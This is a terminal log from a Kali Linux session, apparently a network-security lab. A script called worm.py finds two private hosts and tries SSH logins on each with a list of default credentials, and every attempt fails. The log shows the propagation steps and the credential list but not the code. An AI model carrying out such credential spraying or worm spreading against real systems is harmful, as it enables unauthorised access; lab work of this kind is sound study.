 ┌──(kali㉿kali)-[~/Desktop]
└─$ python3 worm.py -v
Starting infection:
Getting hosts:...
Found hosts:  ['10.0.0.4', '10.0.1.3']
Attempting to attack VPCS hosts:  10.0.0.4
Trying credentials: root  :  toor
Error: Host is unreachable.
Trying credentials: admin  :  #NetSec!#
Error: Host is unreachable.
Trying credentials: osboxes  :  osboxes.org
Error: Host is unreachable.
Trying credentials: cpsc  :  cpsc
Error: Host is unreachable.
Trying credentials: kali  :  kali
Error: Host is unreachable.
Trying credentials: root  :  root
Error: Host is unreachable.
Trying credentials: admin  :  admin
Error: Host is unreachable.
None
SSH attack failure: unable to authenticate
Attempting to attack VPCS hosts:  10.0.1.3
Trying credentials: root  :  toor
Error: Host is unreachable.
Trying credentials: admin  :  #NetSec!#
Error: Host is unreachable.
Trying credentials: osboxes  :  osboxes.org
Error: Host is unreachable.
Trying credentials: cpsc  :  cpsc
Error: Host is unreachable.
Trying credentials: kali  :  kali
Error: Host is unreachable.
Trying credentials: root  :  root
Error: Host is unreachable.
Trying credentials: admin  :  admin
Error: Host is unreachable.
None
SSH attack failure: unable to authenticate
┌──(kali㉿kali)-[~/Desktop]
└─$